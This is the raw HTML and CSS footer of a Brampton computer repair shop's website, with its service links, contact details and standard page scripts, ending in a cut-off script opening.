.elementor-element.elementor-element-6cc16c67{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10258 .elementor-element.elementor-element-6b157f7{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:left;}.elementor-10258 .elementor-element.elementor-element-6b157f7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-6b157f7 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10258 .elementor-element.elementor-element-51b72612{padding:0px 0px 0px 0px;--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-51b72612.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:left;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-4c1af98a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-4c1af98a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-5a5b1194{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:left;}.elementor-10258 .elementor-element.elementor-element-5a5b1194.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-5a5b1194 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-34efdb35{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-34efdb35.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c6b0da5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:05%;--padding-right:5%;}.elementor-10258 .elementor-element.elementor-element-4c6b0da5:not(.elementor-motion-effects-element-type-background), .elementor-10258 .elementor-element.elementor-element-4c6b0da5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-10258 .elementor-element.elementor-element-111b8c77.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(min-width:768px){.elementor-10258 .elementor-element.elementor-element-6e525b5e{--width:28%;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--width:20%;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--width:24%;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10258 .elementor-element.elementor-element-6e525b5e{--width:46%;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--width:46%;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--width:46%;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--width:46%;}}@media(max-width:1024px){.elementor-10258 .elementor-element.elementor-element-2663d195{--flex-wrap:wrap;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > a{font-size:13px;}}















</style>		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
